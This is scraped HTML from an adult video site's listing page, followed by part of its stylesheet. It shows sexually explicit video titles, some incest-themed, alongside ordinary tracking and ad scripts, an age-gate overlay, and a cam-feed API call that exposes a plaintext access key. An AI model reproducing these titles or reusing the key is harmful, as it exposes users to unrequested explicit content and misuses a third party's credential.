                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/192000/192509/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/99b55b7a475882fe51b10497d6fa52f0/192000/192509/192509vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/192000/192509/402x225/15.jpg" 
                                                               alt="Lustful MILF and teen horny 3some sex crazy scene" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="192509" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="192509" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lustful MILF and teen horny 3some sex crazy scene
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									516
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/192508/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/192508/exciting-pornstars-threesome-sex-mind-boggling-video/"                                      title="Exciting pornstars threesome sex mind-boggling video"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/192000/192508/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/92241f71aa2e6152a37665f48062bf6b/192000/192508/192508vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/192000/192508/402x225/13.jpg" 
                                                               alt="Exciting pornstars threesome sex mind-boggling video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="192508" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="192508" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Exciting pornstars threesome sex mind-boggling video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									631
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/185974/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/185974/my-stepdaughter-rimjob-porn/"                                      title="My Stepdaughter rimjob porn"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/185000/185974/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/2cf8a201f6d1625f7d88226d1f044e5b/185000/185974/185974vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/185000/185974/402x225/16.jpg" 
                                                               alt="My Stepdaughter rimjob porn" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="185974" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="185974" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							24:08
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							My Stepdaughter rimjob porn
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									736
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											50%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/180905/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/180905/slutty-arab-stepdaughter-aaliyah-hadid-pov-fitness-hardcore-aaliyah-hadid/"                                      title="Slutty Arab Stepdaughter Aaliyah Hadid - POV Fitness hardcore - Aaliyah hadid"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/180000/180905/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/3/f783dca80713f9bcf6b14fdfdb78fbec/180000/180905/180905vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/180000/180905/402x225/19.jpg" 
                                                               alt="Slutty Arab Stepdaughter Aaliyah Hadid - POV Fitness hardcore - Aaliyah hadid" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="180905" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="180905" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							13:48
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Slutty Arab Stepdaughter Aaliyah Hadid - POV Fitness hardcore - Aaliyah hadid
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 826
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
				</div>


				
	
	
		
					<div class="pagination" id="list_videos_common_videos_list_pagination">
			<ul class="pagination-holder">
				
				
															<li class="item-pagin active">
							<span class="link">
								01
							</span>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:02">
								02
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:03">
								03
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:04">
								04
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:05">
								05
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:06">
								06
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:07">
								07
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:08">
								08
							</a>
						</li>
																				<li class="item-pagin">
							<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:09">
								09
							</a>
						</li>
									
									<li class="item-pagin jump">
						<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:10">
							...
						</a>
					</li>
					<li class="item-pagin jump">
						<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:12">
							12
						</a>
					</li>
													<li class="item-pagin is_last">
						<a class="link" href="#videos" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;from:2">
							<i class="icon-arrow"></i>
						</a>
					</li>
							</ul>
		</div>
	</div>

			

			<div class="spot-holder"><div class="spot"><script>banner('footer1');</script></div>
<div class="spot"><script>banner('footer2');</script></div>
<div class="spot"><script>banner('footer3');</script></div>
<div class="spot"><script>banner('footer4');</script></div></div> 
		</div>
	</div>
</div>

		<footer class="footer">
			<div class="footer-holder">
				<div class="container">
					<div class="colums">
						<a href="https://www.xtits.com/" class="logo-footer">
							<img src="https://i.xtits.com/static/images/logo.png" alt="logo">
						</a>
						<div class="footer-nav">
														<div class="column">
								<p class="title-column">HELP</p>
								<ul class="items">
									<li class="item">
										<a href="https://www.xtits.com/faq/" class="link">
											FAQ
										</a>
									</li>
									<li class="item">
										<a data-href="https://www.xtits.com/feedback/" data-fancybox="ajax" class="link">
											Support
										</a>
									</li>
									<li class="item">
										<a href="https://www.xtits.com/improve/" class="link">
											Improve
										</a>
									</li>
									<li class="item">
										<a href="https://trafokit.com/xtits.com" class="link" target="_blank">
											Advertisers
										</a>
									</li>
								</ul>
							</div>
							<div class="column">
								<p class="title-column">LEGAL</p>
								<ul class="items">

																			<li class="item">
											<a href="https://www.xtits.com/terms/" class="link">
												Terms
											</a>
										</li>
									
									<li class="item">
										<a href="https://www.xtits.com/privacy-policy/" class="link">
											Privacy policy
										</a>
									</li>

																			<li class="item">
											<a href="https://www.xtits.com/dmca/" class="link">
												DMCA
											</a>
										</li>
									
																			<li class="item">
											<a href="https://www.xtits.com/2257/" class="link">
												18 U.S.C. 2257
											</a>
										</li>
									
						<!--			<li class="item">
										<a href="https://www.xtits.com/parental-control/" class="link">
											Parental control
										</a>
									</li>
                                                -->
								</ul>
							</div>
							<div class="right-column">
								<div class="icon">
                                                      <a href="http://rtalabel.org/?content=validate&rating=RTA-5042-1996-1400-1577-RTA" target="_blank"><img src="https://xozilla.xxx/images/rta.gif" alt="Verified RTA member"></a>
								</div>
							</div>
						</div>
					</div>
					<div class="footer-text">
						<p>
							© 2020, XTits.com
                                                        - we are always on the lookout for fresh tits content ! Natural Tits and Silicon, Huge and Tiny, Perky and Saggy. Tits is our passion.
						</p>
					</div>
				</div>
			</div>
		</footer>
		<a href="#" class="scrollup">
			<i class="icon-arrow"></i>
		</a>
    </div>
</div>

<script src="https://api.around.xxx/js/vv.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3JQ1QZ1ST1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3JQ1QZ1ST1');
</script>


        <!-- Yandex.Metrika counter -->
        <script async type="text/javascript" >
           (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
           m[i].l=1*new Date();
           for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
           k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
           (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

           ym(94134834, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/94134834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

	<script src="https://i.xtits.com/static/js/acess.js"></script>
	<script src="https://i.xtits.com/static/js/kvs.js"></script>
        <script src="https://i.xtits.com/static/js/jquery.hoverIntent.min.js"></script>
	<script src="https://i.xtits.com/static/js/custom.js?v=1762712102"></script>


		<script>
			const createModelDiv = function (model) {
				return `<div class="item thumb-item">
					<a class="link" href="${model.chatRoomUrl}" target="_blank">
						<div class="img-holder" style="display: block;">
							<img class="thumb img lazy-load"
							     src="${model.profilePictureUrl.size320x180}"
							     alt="${model.displayName}" width="402" height="225"
							     style="display: block;">
						</div>
						<div class="info-holder">
							<p class="title">${model.displayName}</p>
						</div>
					</a>
				</div>`;
			}
			$(document).ready(function () {
				const $content = $('#lj-container #lj-items');
				if (!$content.length) {
					return;
				}
				$.ajax({
					url: 'https://wmcdpt.com/api/model/feed',
					type: 'GET',
					dataType: 'json',
					data: {
						siteId: 259434,
						psId: 'analdin',
						psTool: '213_1',
						psProgram: 'cbrnd',
						category: 'girl',
						limit: 60,
						accessKey: '137bc0e2c6c68422fcbb191464899d9e',
						legacyRedirect: 1,
						customOrder: 'most_popular',
						extendedDetails: 1,
						imageSizes: '320x180,320x240'
					},
					success: function (data, status, xhr) {
						if (data.status !== "OK") {
							return;
						}
						$content.empty();
						let index = 0;
						let inserted = 0;
						do {
							const m = data.data.models[index];
							index++;
							let COUNTRY_CODE = m.bannedCountries[0];
							if (typeof COUNTRY_CODE !== "undefined" && m.bannedCountries.indexOf(COUNTRY_CODE) >= 0) {
								continue;
							}
							$content.append(createModelDiv(m));
							inserted++;
						} while (inserted < 8 && index < data.data.models.length);
					}
				});
			});
		</script>



	


		<style>
            #age-overlay {
                visibility: hidden;
            }
            .age-overlay {
                margin: 0;
                padding: 0;
                background-size: cover;
                background-repeat: no-repeat;
                background-position: center;
                background-color: black;
                opacity: 0.97;
                height: 100vh;
                width: 100vw;
                display: flex;
                flex-direction: column;
                align-items: center;
                justify-content: center;
                position: absolute;
                left: 0;
                top: 0;
                z-index: 100;
            }

            .age-overlay .age-warning {
                background-color: red;
                border-radius: 50%;
                width: 50px;
                height: 50px;
                display: inline-flex;
                align-items: center;
                justify-content: center;
                font-weight: bold;
                vertical-align: middle;
                margin-bottom: 10px;
                font-size: 16px;
            }

            .age-overlay .modal-container {
                background-color: #343433;
                color: white;
                width: 100%;
                max-width: 600px;
                border-radius: 10px;
                overflow: hidden;
                box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
            }

            .age-overlay .modal-header img {
                height: 40px;
            }

            .age-overlay .modal-content {
                padding: 20px;
                text-align: center;
            }

            .age-overlay .modal-title {
                float: none;
                font-size: 24px;
                margin-bottom: 20px;
                color: white;
                font-weight: bold;
            }

            .age-overlay .modal-text {
                font-size: 14px;
                margin-bottom: 20px;
                text-align: left;
                line-height: 1.5;
            }

            .age-overlay .button-primary {
                background-color:#ED1789;
                color: white;
                border: none;
                padding: 10px 40px;
                border-radius: 5px;
                cursor: pointer;
                font-size: 14px;
                margin-bottom: 10px;
            }
		</style>

		<div class="age-overlay" id="age-overlay">
			<div class="modal-container">
				<div class="modal-content">
					<div class="age-warning">18+</div>
					<h2 class="modal-title">xtits.com is for adults only!</h2>
					<div class="modal-text">
						<p style="margin-bottom: 10px;">You are about to enter a website that contains explicit adult content. Access is strictly
							limited to
							individuals who are 18 years or older, or the legal age required to view such material in
							your
							location—whichever is higher. By proceeding, you confirm that you will not allow any minors
							to
							access this website or its services.</p>
						<strong>Attention Parents:</strong>
						<p style="margin-bottom: 10px;">If you are a parent or guardian, it is your responsibility to ensure that age-restricted
							content
							remains inaccessible to minors. To help prevent exposure, we utilize the "Restricted To
							Adults"
							(RTA) label, which allows parental control tools to block access to this site.</p>
						<strong>Additional steps to safeguard your children include:</strong>
						<ul style="text-align: left; padding-left: 30px; list-style: auto; margin-bottom: 10px;">
							<li>Enabling parental controls in your operating system and web browsers.</li>
							<li>Activating Safe Search settings on search engines like Google, Bing, or Yahoo to filter
								out
								adult content.
							</li>
							<li>Checking with your internet service provider for additional filtering options.</li>
							<li>Staying informed and actively monitoring your children's online activity.</li>
						</ul>
						<p>Take the necessary precautions to ensure a safe browsing environment.</p>
					</div>
					<button class="button-primary" onclick="closeAgeOverlay()">I AM 18+<br>ENTER</button>
				</div>
			</div>
		</div>
		<script>
			function closeAgeOverlay() {
				$('#age-overlay').css('visibility', 'hidden');
				$('body').css({'height': 'auto', 'overflow': 'auto'});
				localStorage.setItem("age_verified", "1");
			}
			function openAgeOverlay() {
				$('#age-overlay').css('visibility', 'visible');
				$('body').css({'height': '100%', 'overflow': 'hidden'});
				$('body').scrollTop(0);
			}
			$(document).ready(function() {
				const countries = ["IL", "UK", "AU", "FR", "DE", "CA", "JA", "KR", "CH", "US", "IT", "ES", "PT", "BE", "AT", "NL", "DK"];
				const params = new URLSearchParams(window.location.search);
				if (params.get('modal') === "1") {
					openAgeOverlay();
				}
			});
		</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://i.xtits.com/static/styles/all.213.css
body_size: 274015
content:
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}

:focus {
	outline: none;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: #9b9b9b;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
	opacity: 1;
	color: #9b9b9b;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	opacity: 1;
	color: #9b9b9b;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: #9b9b9b;
}

input:focus::-webkit-input-placeholder,
textarea:focus::-webkit-input-placeholder {
	color: transparent;
}

input:focus:-moz-placeholder,
textarea:focus:-moz-placeholder {
	color: transparent;
}

input:focus::-moz-placeholder,
textarea:focus::-moz-placeholder {
	color: transparent;
}

input:focus:-ms-input-placeholder,
textarea:focus:-ms-input-placeholder {
	color: transparent;
}

input.placeholder,
textarea.placeholder {
	color: #9b9b9b !important;
}

html,
body {
	height: 100%;
	scroll-behavior: smooth;
}

body {
	line-height: 1;
	min-width: 320px;
	overflow-x: hidden;
	margin: 0;
}

ol,
ul {
	list-style: none;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

a {
	text-decoration: none;
	cursor: pointer;
	font: 400 14px/18px 'Roboto', sans-serif;
}

* {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

@font-face {
	font-family: 'icomoon';
	src: url("https://www.xtits.com/static/fonts/icomoon.eot?p4fh8");
	src: url("https://www.xtits.com/static/fonts/icomoon.eot?p4fh8#iefix") format("embedded-opentype"), url("https://www.xtits.com/static/fonts/icomoon.ttf?p4fh8") format("truetype"), url("https://www.xtits.com/static/fonts/icomoon.woff?p4fh8") format("woff"), url("https://www.xtits.com/static/fonts/icomoon.svg?p4fh8#icomoon") format("svg");
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"],
[class*=" icon-"],
.select2-selection__arrow b {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'icomoon' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-edit:before {
	content: "\e924";
}

.icon-edit2:before {
	content: "\e925";
}

.icon-earth:before {
	content: "\e921";
}

.icon-calendar:before {
	content: "\e922";
}

.icon-attention:before {
	content: "\e923";
}

.icon-arrow3:before {
	content: "\e900";
}

.icon-comments2:before {
	content: "\e901";
}

.icon-rss:before {
	content: "\e902";
}

.icon-share:before {
	content: "\e903";
}

.icon-social:before {
	content: "\e904";
}

.icon-twitter:before {
	content: "\e905";
}

.icon-dots:before {
	content: "\e906";
}

.icon-facebook:before {
	content: "\e907";
}

.icon-instagram:before {
	content: "\e908";
}

.icon-arrow:before {
	content: "\e909";
}

.icon-history:before {
	content: "\e90a";
}

.icon-check:before {
	content: "\e90b";
}

.icon-fire:before {
	content: "\e90c";
}

.icon-comments:before {
	content: "\e90d";
}

.icon-eye:before {
	content: "\e90e";
}

.icon-like:before {
	content: "\e90f";
}

.icon-refresh:before {
	content: "\e910";
}

.icon-upload:before {
	content: "\e911";
}

.icon-search:before {
	content: "\e912";
}

.icon-hd:before {
	content: "\e913";
}

.icon-camera:before {
	content: "\e914";
}

.icon-camera2:before {
	content: "\e915";
}

.icon-upload2:before {
	content: "\e916";
}

.icon-clock:before {
	content: "\e917";
}

.icon-info:before {
	content: "\e918";
}

.icon-flag:before {
	content: "\e919";
}

.icon-back:before {
	content: "\e91a";
}

.icon-heart:before {
	content: "\e91b";
}

.icon-bookmarks:before {
	content: "\e91c";
}

.icon-layers1:before {
	content: "\e91d";
}

.icon-arrow2:before {
	content: "\e91e";
}

.icon-send:before {
	content: "\e91f";
}

.icon-cross:before {
	content: "\e920";
}

body {
	font: 400 14px/18px 'Roboto', sans-serif;
	background: #fafafa;
}

.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

.wrapper {
	display: table;
	width: 100%;
	height: 100%;
	overflow: hidden;
	table-layout: fixed;
	position: relative;
}

.wrapper-holder {
	display: table;
	width: 100%;
	height: 100%;
	table-layout: fixed;
	position: relative;
}

.footer {
	height: 1px;
	display: table-row;
}

.mobile-box {
	display: none;
}

@media (max-width: 767px) {
	.mobile-box {
		display: block;
	}
}

@media (max-width: 767px) {
	.desk-box {
		display: none;
	}

	.desk-box.content-info {
		display: block;
	}
}

.mobile-box.content-info {
	display: block;
}

.container-holder {
	max-width: 1650px;
	padding: 0 15px;
	margin: 0 auto;
}

.container-holder .spot-holder .spot {
	padding: 0 12px;
}

.container {
	max-width: 1920px;
	width: 100%;
	margin: 0 auto;
}

.hidden {
	display: none;
}

.mobil-btn {
	display: none;
	-webkit-box-ordinal-group: 1;
	-ms-flex-order: 0;
	order: 0;
}

@media (max-width: 900px) {
	.mobil-btn {
		display: block;
	}
}

.burger-menu {
	vertical-align: middle;
	position: relative;
	width: 32px;
	height: 43px;
	display: none;
	cursor: pointer;
	display: inline-block;
	padding: 9px 5px 11px;
}

@media (max-width: 1250px) {
	.burger-menu {
		padding: 0;
		height: 32px;
	}
}

.burger-menu span {
	height: 3px;
	background-color: #252525;
	position: absolute;
	left: 8px;
	right: 8px;
	top: 50%;
	margin-top: -1px;
	-webkit-transition: all .3s;
	transition: all .3s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

@media (max-width: 1250px) {
	.burger-menu span {
		left: 5px;
		right: 5px;
	}
}

.burger-menu span:after,
.burger-menu span:before {
	height: 3px;
	background-color: #252525;
	position: absolute;
	left: 8px;
	right: 8px;
	top: 50%;
	margin-top: -1px;
	-webkit-transition: all .3s;
	transition: all .3s;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

@media (max-width: 1250px) {

	.burger-menu span:after,
	.burger-menu span:before {
		left: 5px;
		right: 5px;
	}
}

.burger-menu span:after,
.burger-menu span:before {
	content: "";
	left: 0;
	right: 0;
	top: -6px;
}

.burger-menu span:after {
	top: 8px;
}

.search-btn {
	font-size: 17px;
}

.wrapper[data-open="search"] .mobil-btn .search-btn {
	color: #ff007e;
}

.wrapper[data-open="menu"] .burger-menu {
	border-color: #ff007e;
}

.wrapper[data-open="menu"] .burger-menu span {
	background-color: transparent;
}

.wrapper[data-open="menu"] .burger-menu span:before {
	-webkit-transform: rotate(45deg) translate(5px, 5px);
	transform: rotate(45deg) translate(5px, 5px);
	background-color: #ff007e;
}

.wrapper[data-open="menu"] .burger-menu span:after {
	-webkit-transform: rotate(-45deg) translate(5px, -5px);
	transform: rotate(-45deg) translate(5px, -5px);
	background-color: #ff007e;
}

.wrapper[data-open="menu"] .desck {
	-webkit-transform: translate3d(0%, 0, 0);
	transform: translate3d(0%, 0, 0);
}

.head-holder {
	background: #fff;
}

.header-area {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	background: #fff;
	padding: 12px 40px;
}

@media (max-width: 1850px) {
	.header-area {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start;
	}
}

@media (max-width: 1350px) {
	.header-area {
		padding: 12px 15px;
	}
}

@media (max-width: 900px) {
	.header-area {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}

@media (max-width: 900px) {
	.logo-holder {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
	}
}

.logo-holder .logo {
	display: block;
	line-height: 0;
}

.logo-holder img {
	width: 142px;
	height: 54px;
}

.block-search {
	max-width: 1140px;
	width: 100%;
}

@media (min-width: 900px) {
	.block-search {
		display: block !important;
		height: 44px !important;
	}
}

@media (max-width: 1850px) {
	.block-search {
		margin: 0 26px;
	}
}

@media (max-width: 1200px) {
	.block-search {
		margin: 0 22px;
	}
}

@media (max-width: 900px) {
	.block-search {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
		margin: 0;
		display: none;
		margin: 10px 0 0;
	}
}

.block-search .form {
	position: relative;
}

.block-search .input {
	border-radius: 22px;
	border: solid 1px #c0c0c0;
	overflow: hidden;
	width: 100%;
	color: #252525;
	font-size: 18px;
	line-height: 22px;
	letter-spacing: 0.7px;
	padding: 10px 15px 10px 35px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}

@media (max-width: 1200px) {
	.block-search .input {
		font-size: 15px;
		line-height: 19px;
		padding: 7px 30px;
	}
}

@media (max-width: 900px) {
	.block-search .input {
		padding: 7px 35px;
	}
}

.block-search .search-btn {
	line-height: 0;
	position: absolute;
	top: 0;
	bottom: 0;
	right: -2px;
	font-size: 24px;
	color: #fff;
	border-radius: 0 20px 20px 0;
	background-color: #feb1e4;
	border: 0;
	cursor: pointer;
	padding: 0 20px;
	-webkit-transition: background .3s;
	transition: background .3s;
}

@media (min-width: 1024px) {
	.block-search .search-btn:hover {
		background: #ff007e;
	}
}

@media (max-width: 1200px) {
	.block-search .search-btn {
		font-size: 20px;
		padding: 0 16px;
	}
}

@media (max-width: 900px) {
	.block-search .search-btn {
		font-size: 17px;
		padding: 0 13px;
	}
}

.search-details {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 9px;
	z-index: 99;
	height: 44px;
	/* display: none; */
}

@media (max-width: 900px) {
	.search-details {
		height: 28px;
		display: block;
	}
}

.search-details .drop-holder {
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.search-details .drop-holder .drop {
	right: auto;
	left: -10px;
	top: 33px;
}

.search-details .drop-holder .drop .items {
	right: 0;
}

.search-details .drop-holder .drop .items .active {
	color: #ff007e;
}

.form-holder .form {
	width: 100%;
}

.fancybox-inner .form-holder .form {
	min-width: 475px;
	padding: 30px;
	background: #fff;
}

@media (max-width: 480px) {
	.fancybox-inner .form-holder .form {
		min-width: 310px;
		padding: 10px;
	}
}

.fancybox-inner .tabs-content .form {
	min-width: auto;
	padding: 0;
}


.form-holder .form .title-form {
	color: #252525;
	font-size: 24px;
	font-weight: 700;
	line-height: 26px;
	text-transform: uppercase;
	padding: 0 0 30px;
}

@media (max-width: 640px) {
	.form-holder .form .title-form {
		padding: 0 0 15px;
		text-align: center;
	}
}

.form-holder .form .row {
	padding: 0 0 20px;
	width: 100%;
}

@media (max-width: 640px) {
	.form-holder .form .row {
		padding: 0 0 10px;
	}
}

.form-holder .form .row:last-child {
	padding: 0;
}

.fancybox-wrap .form-holder .form .row .label {
	color: #161414;
	font-size: 16px;
	line-height: 18px;
	padding: 0 0 10px 0 !important;
	display: block;
}

.fancybox-wrap .form-holder .form .button-group .row .label {
	padding: 0 0 10px 45px !important;
}

.form-holder .form .captcha-control .text {
	padding: 0 0 25px 20px;
	color: #161414;
	font-size: 16px;
	line-height: 18px;
	display: inline-block;
}

@media (max-width: 640px) {
	.form-holder .form .captcha-control .text {
		padding: 0 0 15px 15px;
		font-size: 13px;
		line-height: 15px;
	}
}

.form-holder .form .captcha-control .image img {
	margin: 0 0 10px;
}

.form-holder .form .textarea {
	resize: vertical;
}

.form-holder .form .input {
	border-radius: 22px;
	width: 100%;
	border: 1px solid #c0c0c0;
	color: #000000;
	font-size: 18px;
	line-height: 23px;
	padding: 10px 20px;
	-webkit-transition: border-color .3s;
	transition: border-color .3s;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}

@media (max-width: 640px) {
